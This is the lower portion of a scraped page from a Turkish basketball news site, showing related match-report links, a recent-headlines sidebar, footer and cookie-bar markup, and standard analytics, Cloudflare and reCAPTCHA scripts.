srcset="https://www.basketbola.com/wp-content/uploads/2020/10/Pinar-Karsiyaka-vs-Darussafaka-Tekfen-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/Pinar-Karsiyaka-vs-Darussafaka-Tekfen-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/Pinar-Karsiyaka-vs-Darussafaka-Tekfen-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/Pinar-Karsiyaka-vs-Darussafaka-Tekfen-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/Pinar-Karsiyaka-vs-Darussafaka-Tekfen-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/Pinar-Karsiyaka-vs-Darussafaka-Tekfen-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="Pınar Karşıyaka vs Darüşşafaka Tekfen" title="Pınar Karşıyaka, Darüşşafaka Tekfen karşısında rahat galibiyet aldı" /></noscript><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/pinar-karsiyaka-darussafaka-tekfen-karsisinda-rahat-galibiyet-aldi" rel="bookmark" title="Pınar Karşıyaka, Darüşşafaka Tekfen karşısında rahat galibiyet aldı">Pınar Karşıyaka, Darüşşafaka Tekfen karşısında rahat galibiyet aldı</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/turk-telekom-afyon-belediyesporu-kendi-evinde-yikti-ozet" rel="bookmark" class="td-image-wrap" title="Türk Telekom, Afyon Belediyespor&#8217;u kendi evinde yıktı (ÖZET)"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/10/Afyon-Belediyespor-Kulubu-vs-Turk-Telekom-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/Afyon-Belediyespor-Kulubu-vs-Turk-Telekom-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/Afyon-Belediyespor-Kulubu-vs-Turk-Telekom-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/Afyon-Belediyespor-Kulubu-vs-Turk-Telekom-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/Afyon-Belediyespor-Kulubu-vs-Turk-Telekom-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/Afyon-Belediyespor-Kulubu-vs-Turk-Telekom-265x198.jpg 265w"   alt="Afyon Belediyespor Kulübü vs Türk Telekom" title="Türk Telekom, Afyon Belediyespor&#8217;u kendi evinde yıktı (ÖZET)" data-src="https://www.basketbola.com/wp-content/uploads/2020/10/Afyon-Belediyespor-Kulubu-vs-Turk-Telekom-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/10/Afyon-Belediyespor-Kulubu-vs-Turk-Telekom-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/10/Afyon-Belediyespor-Kulubu-vs-Turk-Telekom-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/Afyon-Belediyespor-Kulubu-vs-Turk-Telekom-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/Afyon-Belediyespor-Kulubu-vs-Turk-Telekom-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/Afyon-Belediyespor-Kulubu-vs-Turk-Telekom-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/Afyon-Belediyespor-Kulubu-vs-Turk-Telekom-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/Afyon-Belediyespor-Kulubu-vs-Turk-Telekom-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="Afyon Belediyespor Kulübü vs Türk Telekom" title="Türk Telekom, Afyon Belediyespor&#8217;u kendi evinde yıktı (ÖZET)" /></noscript><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/turk-telekom-afyon-belediyesporu-kendi-evinde-yikti-ozet" rel="bookmark" title="Türk Telekom, Afyon Belediyespor&#8217;u kendi evinde yıktı (ÖZET)">Türk Telekom, Afyon Belediyespor&#8217;u kendi evinde yıktı (ÖZET)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_4_568" data-td_block_id="tdi_4_568"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_4_568" data-td_block_id="tdi_4_568"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>SON HABERLER</span></h4>
		<ul>
											<li>
					<a href="https://www.basketbola.com/fenerbahce-baskonia-2020">Baskonia 86 &#8211; Fenerbahçe Beko 68 (özet video)</a>
									</li>
											<li>
					<a href="https://www.basketbola.com/anadolu-efes-71-bayern-munich-74">Anadolu Efes 71 &#8211; Bayern Munich 74</a>
									</li>
											<li>
					<a href="https://www.basketbola.com/anadolu-efes-bayern-munich-baskonia-fenerbahce-beko">Anadolu Efes-Bayern Munich / Baskonia-Fenerbahçe Beko</a>
									</li>
											<li>
					<a href="https://www.basketbola.com/anadolu-efes-panathinaikos-deplasmanina-cikyor">Anadolu Efes Panathinaikos deplasmanına çıkyor</a>
									</li>
											<li>
					<a href="https://www.basketbola.com/barcelona-fenerbahce-beko-ilk-yari-sonucu">Barcelona Fenerbahçe Beko&#8217;yu ezip geçti (özet video)</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container td-footer-template-10">
    
    <div class="footer-social-wrap td-social-style2 td-footer-full">
        
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.facebook.com/basketbolacom/" title="Facebook">
                    <i class="td-icon-font td-icon-facebook"></i>
                    <span class="td-social-name">Facebook</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.instagram.com/basketbolahaberleri/" title="Instagram">
                    <i class="td-icon-font td-icon-instagram"></i>
                    <span class="td-social-name">Instagram</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://twitter.com/Basketbolacom" title="Twitter">
                    <i class="td-icon-font td-icon-twitter"></i>
                    <span class="td-social-name">Twitter</span>
                </a>
            </span>    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-18843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-18843"><a href="https://www.basketbola.com/iletisim">İletişim</a></li>
<li id="menu-item-18844" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18844"><a href="https://www.basketbola.com/kunye">Künye</a></li>
<li id="menu-item-18841" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18841"><a href="https://www.basketbola.com/cerez-cookie-politikasi">Çerez (Cookie) Politikası</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Tüm hakları saklıdır                 </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.2 (rara)
        Deploy mode: deploy
        
        uid: 697702d200f11
    -->

    <script type="7f271a55d0b9716f1f40876c-text/javascript" id='cookie-consent-js-extra'>
/* <![CDATA[ */
var ctcc_vars = {"expiry":"30","method":"","version":"1"};
/* ]]> */
</script>
<script type="7f271a55d0b9716f1f40876c-text/javascript" src='https://www.basketbola.com/wp-content/plugins/uk-cookie-consent/assets/js/uk-cookie-consent-js.js?ver=2.3.0' id='cookie-consent-js'></script>
<script type="7f271a55d0b9716f1f40876c-text/javascript" src='https://www.basketbola.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.7.1' id='smush-lazy-load-js'></script>
<script type="7f271a55d0b9716f1f40876c-text/javascript" src='https://www.basketbola.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.2' id='td-site-min-js'></script>
<script type="7f271a55d0b9716f1f40876c-text/javascript" src='https://www.basketbola.com/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script type="7f271a55d0b9716f1f40876c-text/javascript" src='https://www.basketbola.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<script type="7f271a55d0b9716f1f40876c-text/javascript">
window._tiConfig = window._tiConfig || {
    tiDomain: 'responder.wt-safetag.com',
    tiId: '204552455384965',
    // customDomain: 'sub.domain.tld',
    // customPath: 'js/container_script.js',
    option: {}
};

/** start TagIntegration loader  */
(function(a,d,c,f){a.wts=a.wts||[];var g=function(b){var a="";b.customDomain&&b.customPath?a=b.customDomain+"/"+b.customPath:b.tiDomain&&b.tiId&&(a=b.tiDomain+"/resp/api/get/"+b.tiId+"?url="+encodeURIComponent("https://"+d.location.host+"/")+"&v=5");if(b.option)for(var c in b.option)a+="&"+c+"="+encodeURIComponent(b.option[c]);return a};if(-1===d.cookie.indexOf("wt_r=1")){var e=d.getElementsByTagName(c)[0];c=d.createElement(c);c.async=!0;c.onload=function(){if("undefined"!==typeof a.wt_r&&!isNaN(a.wt_r)){var b=
new Date,c=b.getTime()+1E3*parseInt(a.wt_r);b.setTime(c);d.cookie="wt_r=1;path=/;expires="+b.toUTCString()}};c.onerror=function(){"undefined"!==typeof a.wt_mcp_hide&&"function"===typeof a.wt_mcp_hide.show&&(a.wt_mcp_hide.show(),a.wt_mcp_hide.show=function(){})};c.src="//"+g(f);e.parentNode.insertBefore(c,e)}})(window,document,"script",_tiConfig);

/** end TagIntegration loader */
</script>





<!-- JS generated by theme -->

<script type="7f271a55d0b9716f1f40876c-text/javascript">
    
</script>

			
				<script type="7f271a55d0b9716f1f40876c-text/javascript">
					jQuery(document).ready(function($){
												if(!catapultReadCookie("catAccCookies")){ // If the cookie has not been set then show the bar
							$("html").addClass("has-cookie-bar");
							$("html").addClass("cookie-bar-bottom-bar");
							$("html").addClass("cookie-bar-bar");
													}
																	});
				</script>
			
			<div id="catapult-cookie-bar" class=""><div class="ctcc-inner "><span class="ctcc-left-side">Bu internet sitesini kullanarak Çerez (Cookies) Politikamızı kabul etmiş sayılırsınız. <a class="ctcc-more-info-link" tabindex=0 target="_blank" href="https://www.basketbola.com/cerez-cookie-politikasi">Politikamızı öğrenmek için tıklayın</a></span><span class="ctcc-right-side"><button id="catapultCookie" tabindex=0 onclick="if (!window.__cfRLUnblockHandlers) return false; catapultAcceptCookies();" data-cf-modified-7f271a55d0b9716f1f40876c-="">Kapat</button></span></div><!-- custom wrapper class --></div><!-- #catapult-cookie-bar -->
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="7f271a55d0b9716f1f40876c-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"32a2264cf171454ca7aac9f8d334f449","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 225
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="NOUhIbA8YBt12isxqQvDEw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769407189953');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>